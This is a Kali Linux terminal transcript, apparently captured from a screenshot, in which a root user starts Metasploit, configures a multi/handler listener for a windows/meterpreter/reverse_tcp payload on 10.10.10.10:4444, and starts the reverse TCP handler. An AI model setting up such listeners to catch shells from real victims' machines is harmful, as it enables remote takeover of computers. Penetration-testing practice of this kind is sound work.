 ┌──(root㉿kali)-[/home/shellter]
└─# msfconsole
Metasploit tip: Use help <command> to learn more about any command
File System
METASPLOIT
Home
=[ metasploit v6.4.32-dev ]
+ -- --=[ 2459 exploits - 1263 auxiliary - 430 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.10.10
lhost => 10.10.10.10
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.10:4444